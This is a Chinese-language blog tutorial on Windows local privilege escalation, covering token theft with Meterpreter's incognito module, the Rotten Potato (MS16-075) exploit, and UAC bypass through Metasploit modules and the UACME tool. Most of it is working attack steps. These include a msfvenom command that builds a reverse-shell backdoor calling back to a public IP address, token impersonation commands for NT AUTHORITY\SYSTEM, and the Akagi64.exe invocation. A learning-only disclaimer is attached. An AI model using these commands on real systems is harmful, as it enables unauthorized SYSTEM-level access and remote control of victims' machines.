本文主要是介绍windows本地提权--令牌窃取烂土豆UAC,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

免责声明:本文仅做技术交流与学习,请知法守法,不要乱搞破坏等等...

目录

一.令牌窃取

操作:



1-生成-->上传后门后,让msf上线

2-执行命令

二.烂土豆(MS16-075)

操作:

1-先让MSF上线

2-上传烂土豆

3-执行命令

三.UAC(用户账户控制)

1-MSF模块提权

2-UACME 项目(yyds)

本地--->system

一.令牌窃取

令牌窃取: Win2008 Win2012

假冒令牌可以假冒一个网络中的另一个用户进行各类操作。

所以当一个攻击者需要域管理员的操作权限时候,需通过假冒域管理员的令牌进行攻击.

操作:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=39.105.154.133 LPORT=8888 -f exe -o msf.exe

getuid



use incognitolist_tokens -u #展示令牌impersonate_token "NT AUTHORITY\SYSTEM" #窃取令牌1-生成-->上传后门后,让msf上线

2-执行命令

二.烂土豆(MS16-075)

---与令牌窃取差不多.

操作:

1-先让MSF上线



2-上传烂土豆

3-执行命令

getuid pwd cd C:// //到烂土豆目录下.execute -cH -f ./potato.exe //执行烂土豆use incognito //窃取令牌模块list_tokens -u //查看可以窃取权限impersonate_token "NT AUTHORITY\SYSTEM" //窃取权限

三.UAC(用户账户控制)

快速定位命令: msconfig

为了远程执行目标的 exe 或者 bat 可执行文件绕过此安全机制,以此叫 BypassUAC .

绕过项目:MSF 内置,Powershell 渗透框架,UACME 项目(推荐).

开启 UAC 和 未开启 UAC 时,MSF 默认 getsystem 提权影响(进程注入).

1-MSF模块提权

----先让MSF上线.

msf先上线

getuid

getsystem #遇到UAC就不行了.-->用模块search uacuac没开---getsystem直接成功uac开了 (win7)

use exploit/windows/local/bypassuac

--成功uac开了(默认状态) (win10)

上面的模块就不行了

use exploit/windows/local/ask

--这个模块需要靶机点击是才能成功.(条件苛刻)自动化:

use exploit/windows/local/bypassuac_sluihijack

--成功use exploit/windows/local/bypassuac_silentcleanup

--成功2-UACME 项目(yyds)

GitHub - hfiref0x/UACME: Defeating Windows User Account Control

---该项目需要反编译一下,然后再上传运行.

![]()

--先让MSF上线

#反编译之后--->上传Akagi64.exe-->命令执行Akagi64.exe 41 msf.exe (前面为反编译好的软件,中间值为模式的选择,最后为后门路径)(76种)

Akagi64.exe 编号 调用执行

#原理:以UAC项目运行后门,进行绕过getuidgetsystem这篇关于windows本地提权--令牌窃取烂土豆UAC的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!